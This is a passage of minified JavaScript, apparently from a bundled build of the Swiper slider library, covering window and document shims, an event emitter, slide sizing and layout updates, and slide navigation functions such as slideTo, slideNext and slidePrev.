0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&a(e[n],t[n])}))}n.d(t,{R:()=>se});const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return a(e,s),e}const r={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return a(e,r),e}function p(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}function d(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function c(){return Date.now()}function u(e,t){void 0===t&&(t="x");const n=l();let i,a,s;const o=function(e){const t=l();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(a=o.transform||o.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===a?"":a)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=s.toString().split(",")),"x"===t&&(a=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(a=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),a||0}function m(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function h(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&(n=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(a)).filter((e=>t.indexOf(e)<0));for(let t=0,i=n.length;t<i;t+=1){const i=n[t],s=Object.getOwnPropertyDescriptor(a,i);void 0!==s&&s.enumerable&&(m(e[i])&&m(a[i])?a[i].__swiper__?e[i]=a[i]:h(e[i],a[i]):!m(e[i])&&m(a[i])?(e[i]={},a[i].__swiper__?e[i]=a[i]:h(e[i],a[i])):e[i]=a[i])}}}var n;return e}function f(e,t,n){e.style.setProperty(t,n)}function g(e){let{swiper:t,targetPosition:n,side:i}=e;const a=l(),s=-t.translate;let o,r=null;const p=t.params.speed;t.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(t.cssModeFrameID);const d=n>s?"next":"prev",c=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,u=()=>{o=(new Date).getTime(),null===r&&(r=o);const e=Math.max(Math.min((o-r)/p,1),0),l=.5-Math.cos(e*Math.PI)/2;let d=s+l*(n-s);if(c(d,n)&&(d=n),t.wrapperEl.scrollTo({[i]:d}),c(d,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[i]:d})})),void a.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=a.requestAnimationFrame(u)};u()}function _(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function w(e,t){void 0===t&&(t="");const n=[...e.children];return e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter((e=>e.matches(t))):n}function v(e){try{return void console.warn(e)}catch(e){}}function y(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:p(t)),n}function b(e){const t=l(),n=o(),i=e.getBoundingClientRect(),a=n.body,s=e.clientTop||a.clientTop||0,r=e.clientLeft||a.clientLeft||0,p=e===t?t.scrollY:e.scrollTop,d=e===t?t.scrollX:e.scrollLeft;return{top:i.top+p-s,left:i.left+d-r}}function x(e,t){return l().getComputedStyle(e,null).getPropertyValue(t)}function $(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function k(e,t){const n=[];let i=e.parentElement;for(;i;)t?i.matches(t)&&n.push(i):n.push(i),i=i.parentElement;return n}function S(e,t){t&&e.addEventListener("transitionend",(function n(i){i.target===e&&(t.call(e,i),e.removeEventListener("transitionend",n))}))}function E(e,t,n){const i=l();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function z(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function T(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}let M,P,C;function L(){return M||(M=function(){const e=l(),t=o();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),M}function I(e){return void 0===e&&(e={}),P||(P=function(e){let{userAgent:t}=void 0===e?{}:e;const n=L(),i=l(),a=i.navigator.platform,s=t||i.navigator.userAgent,o={ios:!1,android:!1},r=i.screen.width,p=i.screen.height,d=s.match(/(Android);?[\s\/]+([\d.]+)?/);let c=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),m=!c&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===a;let f="MacIntel"===a;return!c&&f&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${r}x${p}`)>=0&&(c=s.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),d&&!h&&(o.os="android",o.android=!0),(c||m||u)&&(o.os="ios",o.ios=!0),o}(e)),P}var O={on(e,t,n){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;const a=n?"unshift":"push";return e.split(" ").forEach((e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][a](t)})),i},once(e,t,n){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;function a(){i.off(e,a),a.__emitterProxy&&delete a.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(i,s)}return a.__emitterProxy=t,i.on(e,a,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const i=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[i](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((i,a)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(a,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,i;for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];return"string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),i=e):(t=s[0].events,n=s[0].data,i=s[0].context||e),n.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(i,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(i,n)}))})),e}};const A=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},D=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},B=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},N=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},q=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),a=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=a,s=[n-t];return s.push(...Array.from({length:t}).map(((e,t)=>n+i+t))),void e.slides.forEach(((t,n)=>{s.includes(t.column)&&N(e,n)}))}const s=a+i-1;if(e.params.rewind||e.params.loop)for(let i=a-t;i<=s+t;i+=1){const t=(i%n+n)%n;(t<a||t>s)&&N(e,t)}else for(let i=Math.max(a-t,0);i<=Math.min(s+t,n-1);i+=1)i!==a&&(i>s||i<a)&&N(e,i)};var H={updateSize:function(){const e=this;let t,n;const i=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(x(i,"padding-left")||0,10)-parseInt(x(i,"padding-right")||0,10),n=n-parseInt(x(i,"padding-top")||0,10)-parseInt(x(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:i,slidesEl:a,size:s,rtlTranslate:o,wrongRTL:r}=e,l=e.virtual&&n.virtual.enabled,p=l?e.virtual.slides.length:e.slides.length,d=w(a,`.${e.params.slideClass}, swiper-slide`),c=l?e.virtual.slides.length:d.length;let u=[];const m=[],h=[];let g=n.slidesOffsetBefore;"function"==typeof g&&(g=n.slidesOffsetBefore.call(e));let _=n.slidesOffsetAfter;"function"==typeof _&&(_=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,$=-g,k=0,S=0;if(void 0===s)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*s:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(f(i,"--swiper-centered-offset-before",""),f(i,"--swiper-centered-offset-after",""));const z=n.grid&&n.grid.rows>1&&e.grid;let T;z?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const M="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>void 0!==n.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<c;i+=1){let a;if(T=0,d[i]&&(a=d[i]),z&&e.grid.updateSlide(i,a,d),!d[i]||"none"!==x(a,"display")){if("auto"===n.slidesPerView){M&&(d[i].style[e.getDirectionLabel("width")]="");const s=getComputedStyle(a),o=a.style.transform,r=a.style.webkitTransform;if(o&&(a.style.transform="none"),r&&(a.style.webkitTransform="none"),n.roundLengths)T=e.isHorizontal()?E(a,"width",!0):E(a,"height",!0);else{const e=t(s,"width"),n=t(s,"padding-left"),i=t(s,"padding-right"),o=t(s,"margin-left"),r=t(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)T=e+o+r;else{const{clientWidth:t,offsetWidth:s}=a;T=e+n+i+o+r+(s-t)}}o&&(a.style.transform=o),r&&(a.style.webkitTransform=r),n.roundLengths&&(T=Math.floor(T))}else T=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(T=Math.floor(T)),d[i]&&(d[i].style[e.getDirectionLabel("width")]=`${T}px`);d[i]&&(d[i].swiperSlideSize=T),h.push(T),n.centeredSlides?($=$+T/2+k/2+b,0===k&&0!==i&&($=$-s/2-b),0===i&&($=$-s/2-b),Math.abs($)<.001&&($=0),n.roundLengths&&($=Math.floor($)),S%n.slidesPerGroup==0&&u.push($),m.push($)):(n.roundLengths&&($=Math.floor($)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&u.push($),m.push($),$=$+T+b),e.virtualSize+=T+b,k=T,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+_,o&&r&&("slide"===n.effect||"coverflow"===n.effect)&&(i.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(i.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),z&&e.grid.updateWrapperSize(T,u),!n.centeredSlides){const t=[];for(let i=0;i<u.length;i+=1){let a=u[i];n.roundLengths&&(a=Math.floor(a)),u[i]<=e.virtualSize-s&&t.push(a)}u=t,Math.floor(e.virtualSize-s)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-s)}if(l&&n.loop){const t=h[0]+b;if(n.slidesPerGroup>1){const i=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),a=t*n.slidesPerGroup;for(let e=0;e<i;e+=1)u.push(u[u.length-1]+a)}for(let i=0;i<e.virtual.slidesBefore+e.virtual.slidesAfter;i+=1)1===n.slidesPerGroup&&u.push(u[u.length-1]+t),m.push(m[m.length-1]+t),e.virtualSize+=t}if(0===u.length&&(u=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;h.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>s?e-s:0;u=u.map((e=>e<=0?-g:e>t?t+_:e))}if(n.centerInsufficientSlides){let e=0;h.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<s){const n=(s-e-t)/2;u.forEach(((e,t)=>{u[t]=e-n})),m.forEach(((e,t)=>{m[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:u,slidesGrid:m,slidesSizesGrid:h}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){f(i,"--swiper-centered-offset-before",-u[0]+"px"),f(i,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(c!==p&&e.emit("slidesLengthChange"),u.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),m.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=`${n.containerModifierClass}backface-hidden`,i=e.el.classList.contains(t);c<=n.maxBackfaceHiddenSlides?i||e.el.classList.add(t):i&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],i=t.virtual&&t.params.virtual.enabled;let a,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>i?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(a=0;a<Math.ceil(t.params.slidesPerView);a+=1){const e=t.activeIndex+a;if(e>t.slides.length&&!i)break;n.push(o(e))}else n.push(o(t.activeIndex));for(a=0;a<n.length;a+=1)if(void 0!==n[a]){const e=n[a].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=(e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:i,rtlTranslate:a,snapGrid:s}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;a&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let r=n.spaceBetween;"string"==typeof r&&r.indexOf("%")>=0?r=parseFloat(r.replace("%",""))/100*t.size:"string"==typeof r&&(r=parseFloat(r));for(let e=0;e<i.length;e+=1){const l=i[e];let p=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(p-=i[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-p)/(l.swiperSlideSize+r),c=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-p)/(l.swiperSlideSize+r),u=-(o-p),m=u+t.slidesSizesGrid[e],h=u>=0&&u<=t.size-t.slidesSizesGrid[e],f=u>=0&&u<t.size-1||m>1&&m<=t.size||u<=0&&m>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),A(l,f,n.slideVisibleClass),A(l,h,n.slideFullyVisibleClass),l.progress=a?-d:d,l.originalProgress=a?-c:c}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:s,isEnd:o,progressLoop:r}=t;const l=s,p=o;if(0===i)a=0,s=!0,o=!0;else{a=(e-t.minTranslate())/i;const n=Math.abs(e-t.minTranslate())<1,r=Math.abs(e-t.maxTranslate())<1;s=n||a<=0,o=r||a>=1,n&&(a=0),r&&(a=1)}if(n.loop){const n=t.getSlideIndexByData(0),i=t.getSlideIndexByData(t.slides.length-1),a=t.slidesGrid[n],s=t.slidesGrid[i],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);r=l>=a?(l-a)/o:(l+o-s)/o,r>1&&(r-=1)}Object.assign(t,{progress:a,progressLoop:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!p&&t.emit("reachEnd toEdge"),(l&&!s||p&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:i,activeIndex:a}=e,s=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,r=e=>w(i,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,p,d;if(s)if(n.loop){let t=a-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=r(`[data-swiper-slide-index="${t}"]`)}else l=r(`[data-swiper-slide-index="${a}"]`);else o?(l=t.filter((e=>e.column===a))[0],d=t.filter((e=>e.column===a+1))[0],p=t.filter((e=>e.column===a-1))[0]):l=t[a];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;t?i.matches(t)&&n.push(i):n.push(i),e=i}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),p=function(e,t){const n=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;t?i.matches(t)&&n.push(i):n.push(i),e=i}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!p&&(p=t[t.length-1]))),t.forEach((e=>{D(e,e===l,n.slideActiveClass),D(e,e===d,n.slideNextClass),D(e,e===p,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:i,params:a,activeIndex:s,realIndex:o,snapIndex:r}=t;let l,p=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===p&&(p=function(e){const{slidesGrid:t,params:n}=e,i=e.rtlTranslate?e.translate:-e.translate;let a;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?i>=t[e]&&i<t[e+1]-(t[e+1]-t[e])/2?a=e:i>=t[e]&&i<t[e+1]&&(a=e+1):i>=t[e]&&(a=e);return n.normalizeSlideIndex&&(a<0||void 0===a)&&(a=0),a}(t)),i.indexOf(n)>=0)l=i.indexOf(n);else{const e=Math.min(a.slidesPerGroupSkip,p);l=e+Math.floor((p-e)/a.slidesPerGroup)}if(l>=i.length&&(l=i.length-1),p===s&&!t.params.loop)return void(l!==r&&(t.snapIndex=l,t.emit("snapIndexChange")));if(p===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(p));const c=t.grid&&a.grid&&a.grid.rows>1;let u;if(t.virtual&&a.virtual.enabled&&a.loop)u=d(p);else if(c){const e=t.slides.filter((e=>e.column===p))[0];let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),u=Math.floor(n/a.grid.rows)}else if(t.slides[p]){const e=t.slides[p].getAttribute("data-swiper-slide-index");u=e?parseInt(e,10):p}else u=p;Object.assign(t,{previousSnapIndex:r,snapIndex:l,previousRealIndex:o,realIndex:u,previousIndex:s,activeIndex:p}),t.initialized&&q(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==u&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,i=n.params;let a=e.closest(`.${i.slideClass}, swiper-slide`);!a&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!a&&e.matches&&e.matches(`.${i.slideClass}, swiper-slide`)&&(a=e)}));let s,o=!1;if(a)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===a){o=!0,s=e;break}if(!a||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=a,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(a.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=s,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};function X(e){let{swiper:t,runCallbacks:n,direction:i,step:a}=e;const{activeIndex:s,previousIndex:o}=t;let r=i;if(r||(r=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${a}`),n&&s!==o){if("reset"===r)return void t.emit(`slideResetTransition${a}`);t.emit(`slideChangeTransition${a}`),"next"===r?t.emit(`slideNextTransition${a}`):t.emit(`slidePrevTransition${a}`)}}var j={slideTo:function(e,t,n,i,a){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const s=this;let o=e;o<0&&(o=0);const{params:r,snapGrid:l,slidesGrid:p,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:m,enabled:h}=s;if(!h&&!i&&!a||s.destroyed||s.animating&&r.preventInteractionOnTransition)return!1;void 0===t&&(t=s.params.speed);const f=Math.min(s.params.slidesPerGroupSkip,o);let _=f+Math.floor((o-f)/s.params.slidesPerGroup);_>=l.length&&(_=l.length-1);const w=-l[_];if(r.normalizeSlideIndex)for(let e=0;e<p.length;e+=1){const t=-Math.floor(100*w),n=Math.floor(100*p[e]),i=Math.floor(100*p[e+1]);void 0!==p[e+1]?t>=n&&t<i-(i-n)/2?o=e:t>=n&&t<i&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==c){if(!s.allowSlideNext&&(u?w>s.translate&&w>s.minTranslate():w<s.translate&&w<s.minTranslate()))return!1;if(!s.allowSlidePrev&&w>s.translate&&w>s.maxTranslate()&&(c||0)!==o)return!1}let v;o!==(d||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(w),v=o>c?"next":o<c?"prev":"reset";const y=s.virtual&&s.params.virtual.enabled;if((!y||!a)&&(u&&-w===s.translate||!u&&w===s.translate))return s.updateActiveIndex(o),r.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==r.effect&&s.setTranslate(w),"reset"!==v&&(s.transitionStart(n,v),s.transitionEnd(n,v)),!1;if(r.cssMode){const e=s.isHorizontal(),n=u?w:-w;if(0===t)y&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),y&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{m[e?"scrollLeft":"scrollTop"]=n}))):m[e?"scrollLeft":"scrollTop"]=n,y&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1}));else{if(!s.support.smoothScroll)return g({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return s.setTransition(t),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,v),0===t?s.transitionEnd(n,v):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,v))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const a=this;if(a.destroyed)return;void 0===t&&(t=a.params.speed);const s=a.grid&&a.params.grid&&a.params.grid.rows>1;let o=e;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)o+=a.virtual.slidesBefore;else{let e;if(s){const t=o*a.params.grid.rows;e=a.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===t))[0].column}else e=a.getSlideIndexByData(o);const t=s?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,{centeredSlides:n}=a.params;let r=a.params.slidesPerView;"auto"===r?r=a.slidesPerViewDynamic():(r=Math.ceil(parseFloat(a.params.slidesPerView,10)),n&&r%2==0&&(r+=1));let l=t-e<r;if(n&&(l=l||e<Math.ceil(r/2)),i&&n&&"auto"!==a.params.slidesPerView&&!s&&(l=!1),l){const i=n?e<a.activeIndex?"prev":"next":e-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:i,slideTo:!0,activeSlideIndex:"next"===i?e+1:e-t+1,slideRealIndex:"next"===i?a.realIndex:void 0})}if(s){const e=o*a.params.grid.rows;o=a.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0].column}else o=a.getSlideIndexByData(o)}return requestAnimationFrame((()=>{a.slideTo(o,t,n,i)})),a},slideNext:function(e,t,n){void 0===t&&(t=!0);const i=this,{enabled:a,params:s,animating:o}=i;if(!a||i.destroyed)return i;void 0===e&&(e=i.params.speed);let r=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(r=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<s.slidesPerGroupSkip?1:r,p=i.virtual&&s.virtual.enabled;if(s.loop){if(o&&!p&&s.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{i.slideTo(i.activeIndex+l,e,t,n)})),!0}return s.rewind&&i.isEnd?i.slideTo(0,e,t,n):i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const i=this,{params:a,snapGrid:s,slidesGrid:o,rtlTranslate:r,enabled:l,animating:p}=i;if(!l||i.destroyed)return i;void 0===e&&(e=i.params.speed);const d=i.virtual&&a.virtual.enabled;if(a.loop){if(p&&!d&&a.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const 